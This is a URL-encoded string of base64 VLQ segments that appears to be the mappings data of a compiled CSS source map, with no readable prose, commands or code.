BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEAEC%2CoCAAA%3B%3BAAGD%2CUAAU%2CaACT%2CcACC%3BEACC%2CqBAAA%3BEACA%2COAAA%3BEACA%2CgBAAA%3B%3BAALH%2CUAAU%2CaACT%2CcACC%2CSAIC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CsCAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3B%3BAAED%2CUAvBO%2CaACT%2CcACC%2CSAqBE%2CMACA%3BEACC%2CgBAAA%3B%3BAAzBL%2CUAAU%2CaACT%2CcA4BC%2CSAAQ%2COACP%3BEACC%2CgBAAA%3BEACA%2CsBAAA%3B%3BAAhCJ%2CUAAU%2CaAoCT%2CSACC%2CiBACC%3BEACC%2CkBAAA%3B%3BAAMJ%2CUACC%3BEAEC%2CkBAAA%3BEACA%2CwCAAA%3B%3BAAJF%2CUACC%2CcAIC%2CSAGC%3BEACC%2CWAAA%3BEACA%2CcAAA%3BEACA%2CQAAQ%2CoBAAR%3BEACA%2CUAAA%3BEACA%2CoCAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2C%2BBAAgC%2CWAzBnC%2CcAIC%2CSAGC%3BEAmBE%2CuBAAA%3B%3BAAED%2CUA5BH%2CcAIC%2CSAGC%2CcAqBE%3BEAqBA%2CUAAA%3B%3BAApBe%2CUA7BnB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CUAhCvB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAzC3B%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%2CeASI%3BEACG%2CSAAA%3B%3BAAIZ%2CUA9CnB%2CcAIC%2CSAGC%2CcAqBE%2CSAkBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAlDpC%2CcAIC%2CSAGC%2CcAqBE%3BEAuBC%2CWAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUAtDJ%2CcAIC%2CSAGC%2CcAqBE%2CSA0BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUArEJ%2CcAIC%2CSAGC%2CcAqBE%2CSAyCC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAzEH%2CcAIC%2CSAGC%2CcAkEE%3BEAuBA%2CWAAA%3B%3BAAtBe%2CUA1EnB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3B%3BAACA%2CUA7EvB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%3BEACG%2C6BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAvF3B%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%2CeAUI%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAIZ%2CUA7FnB%2CcAIC%2CSAGC%2CcAkEE%2CSAoBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAjGpC%2CcAIC%2CSAGC%2CcAkEE%3BEAyBC%2CYAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUArGJ%2CcAIC%2CSAGC%2CcAkEE%2CSA4BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUAnHJ%2CcAIC%2CSAGC%2CcAkEE%2CSA0CC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAvHH%2CcAIC%2CSAGC%2CcAgHE%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAACA%2C%2BBAAgC%2CWA3HpC%2CcAIC%2CSAGC%2CcAgHE%3BEAKC%2CuBAAA%3BEACA%2CWAAA%3B%3BAAED%2CUA%5C%2FHJ%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAACD%2CUAhIJ%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEACA%2CsBAAA%3B%3BAACA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAAGA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEAGC%2CkBAAA%3B%3BAApIP%2CUACC%2CcAIC%2CSAoIC%3BEACC%2CYAAA%3BEACA%2CeAAA%3B%3BAAQgB%2CUAJf%2CQACG%2CcACI%2CSACI%2CUACK%3BEACG%2CYAAA%3B%3BAACA%2CUANnB%2CQACG%2CcACI%2CSACI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAAKR%2CUAZf%2CQACG%2CcACI%2CSASI%2CUACK%3BEACG%2CsBAAA%3B%3BAACA%2CUAdnB%2CQACG%2CcACI%2CSASI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAA9J5B%2CUAqKC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAACA%2C%2BBAAgC%2CWAJjC%3BEAKE%2CkBAAA%3BEACA%2CaAAA%3B%3BAASG%2CUALJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMACC%3BAACD%2CUANJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMAEC%3BEACA%2CgBAAA%3B%3BAASP%2CMAAO%3BEACN%2CcAAA%3B%3BAAED%3BEACC%2CkBAAA%3BEACA%2CSAAA%3B%3BAAED%3BEACC%2CsBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CcAAA%3B%3BAATD%2CQAUC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAZF%2CQAUC%2CoBAGC%3BEACC%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAfH%2CQAkBC%3BEACC%2CkBAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3B%3BAA7BF%2CQAgCC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAA7CF%2CQAgDC%2CeAAc%3BEACb%2CQAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2CgCAAA%3B%3BAAxDF%2CQA2DC%2CeAAc%3BEACb%2CSAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2C%2BBAAA%3B%3BAAnEF%2CQAsEC%2CeAAc%3BEACb%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqDAAA%3BEACA%2CwDAAA%3BEACA%2CyDAAA%3BEACA%2C6DAAA%3BEACA%2C0DAAA%3BEACA%2C6BAAA%3B%3BAA9EF%2CQAiFC%2CsBAAsB%2CeAAe%2CsBAAsB%3BEAC1D%2CqBAAA%3B%3BAAlFF%2CQAoFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAtFF%2CQAwFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%3BEACC%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CaAA1C%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CeAA1C%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CaAA7C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CaAA9C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CaAAlD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CeAAlD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CaAA%5C%2FC%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CeAA%5C%2FC%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIH%2CqBAAqB%2CYACpB%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CeAAA%3B%3BAAKJ%2CqBACC%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CiBAAA%3B%3BAAJJ%2CqBACC%2CQAAO%2CKAMN%2CeAAc%2CiBAAkB%2CcAAc%2CmBAAmB%2CsBAAsB%2COAAM%2COAAO%3BEACnG%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3B%3BAA%2BBH%3B%3B%3BAAAA%2CiBAEC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAARF%2CiBAUC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3B%3BAAXF%2CiBAaC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%3BEAC9C%2C4BAAA%3BEACA%2CsBAAA%3B%3BAAfF%2CiBAiBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAvBF%2CiBAyBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3B%3BAA7BF%2CiBA%2BBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BEAChF%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CUAAA%3B%3BAApCF%2CiBAsCC%2CgCAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACtF%2CYAAA%3B%3BAAGA%2CiBADD%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BEACA%2CkCAAA%3BEACA%2CWAAA%3B%3BAA5CH%2CiBA%2BCC%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BAA%5C%2FCnF%2CiBA%2BC6F%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAC7K%2CuBAAA%3B%3BAASF%2CgBAJwC%2C2BAA8B%3B%3BEAnDrE%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3BAASF%3B%3BEAvDC%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3B%3BAC71BF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAGD%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAGF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAED%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAIF%3BEAGC%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CqBAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAMF%2CYACC%3BEACC%2CkBAAA%3B%3BAAFF%2CYAIC%3BEACC%2CWAAA%3B%3BAALF%2CYAOC%3BEACC%2CgBAAA%3B%3BAARF%2CYAUC%3BAAVD%2CYAWC%3BEACC%2CgBAAA%3B%3BAAZF%2CYAcC%3BAAdD%2CYAeC%3BEACC%2CeAAA%3BEACA%2CcAAA%3B%3BAAjBF%2CYAoBC%2CmBACC%2CSACC%3BEACC%2CWAAA%3B%3BAAvBJ%2CYAoBC%2CmBAMC%2CSAAQ%2CUAAU%3BEACjB%2CWAAA%3B%3BAA3BH%2CYAoBC%2CmBASC%2CSAAQ%3BEACP%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGF%2CYAAC%2CgBAIA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAJnC%2CYAAC%2CgBAGA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAHnC%2CYAAC%2CgBAEA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAFnC%2CYAAC%2CgBACA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BEAChC%2CgBAAA%3B%3BAAIH%2CYAAC%2CqBACA%2CyBACC%3BEACC%2CmBAAA%3B%3BAAHH%2CYAAC%2CqBACA%2CyBACC%2CkBAEC%3BEACC%2CgBAAA%3B%3BAALJ%2CYAAC%2CqBACA%2CyBACC%2CkBAKC%3BEACC%2C2BAAA%3B%3BAARJ%2CYAAC%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BEACJ%2CaAAA%3BEACqB%2CkBAAA%3B%3BAACrB%2CYApBL%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CQAGH%2CUAAU%3BEACV%2CcAAA%3B%3BAAGF%2CYAxBJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAQV%2CQAAK%2CMAAM%3BEACZ%2CWAAA%3BEACA%2CuBAAA%3B%3BAAED%2CYA5BJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAYV%2CQAAK%3BEACN%2CSAAA%3BEACA%2CuBAAA%3B%3BAA9BN%2CYAAC%2CqBAoCA%2CYACC%2COAAM%3BEACL%2CWAAA%3B%3BAAtCH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAEL%3BEACC%2CaAAA%3B%3BAAxCJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAKL%3BAA1CH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAML%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAhDJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAaL%3BEACC%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAArDJ%2CYAAC%2CqBAoCA%2CYAoBC%3BEACC%2CWAAA%3B%3BAAzDH%2CYAAC%2CqBAoCA%2CYAoBC%2CSAEC%3BEACC%2CWAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA9DJ%2CYAAC%2CqBAkEA%3BEAcC%2CWAAA%3B%3BAAhFF%2CYAAC%2CqBAkEA%2CsBACC%3BEACC%2COAAO%2CiBAAP%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAvEH%2CYAAC%2CqBAkEA%2CsBACC%2CqBAKC%3BEACC%2CWAAA%3B%3BAAzEJ%2CYAAC%2CqBAkEA%2CsBACC%2CqBASC%2CQAAO%3BEACN%2CWAAA%3B%3BAAKD%2CYAlFF%2CqBAkEA%2CsBAeC%2CQACE%3BAACD%2CYAnFF%2CqBAkEA%2CsBAeC%2CQAEE%3BAACD%2CYApFF%2CqBAkEA%2CsBAeC%2CQAGE%3BEAEA%2CiBAAA%3B%3BAACA%2CYAvFH%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%3BEAjKL%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYAsDC%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%2COA7IJ%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAA8IE%2CYA3FF%2CqBAkEA%2CsBAeC%2CQAUE%3BEACA%2CYAAA%3B%3BAA5FJ%2CYAAC%2CqBAgGA%2CmBACC%3BEACC%2CsBAAA%3B%3BAAlGH%2CYAAC%2CqBAgGA%2CmBAIC%2CSAAQ%2CKAAK%2CMAAO%2CMAAK%2CMAAM%2COAAO%3BEACrC%2C6BAAA%3B%3BAArGH%2CYAAC%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%3BEACD%2CuBAAA%3B%3BAACA%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%3BEACA%2CuBAAA%3B%3BAACA%2CYA9GJ%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAEC%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAJF%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAMA%3BEACC%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGF%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%3BEACA%2CgBAAA%3B%3BAADD%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%2CQAEA%2CqBAAoB%3BEACnB%2CSAAS%2CQAAQ%2CQAAQ%2CQAAQ%2CQAAQ%2COAAzC%3B%3BAAQH%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAIA%3BEACC%2CiBAAA%3B%3BAALF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%3BAARF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%3BEACC%2CMAAA%3BEACA%2CuBAAA%3BEACA%2CQAAQ%2CiBAAR%3BEACA%2C0CAAA%3B%3BAACA%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%2CUAME%3BAAAD%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%2CUAKE%3BEACA%2C0CAAA%3B%3BAAfJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%3BEACC%2CYAAA%3B%3BAACA%2CYAzJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CYA9JL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAA5BJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%3BEACC%2CaAAA%3B%3BAACA%2CYAtKL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAED%2CYA3KL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAMA%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%3BAAEC%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%3BEAEE%2CwCAAA%3B%3BAACA%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%2CUAIG%3BAAAD%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%2CUAGG%3BEACA%2CwCAAA%3B%3BAAvLT%2CYAAC%2CqBAmIA%2CeA4DC%2CcAAa%2CMAAO%2CsBAAsB%3BEACzC%2CqBAAA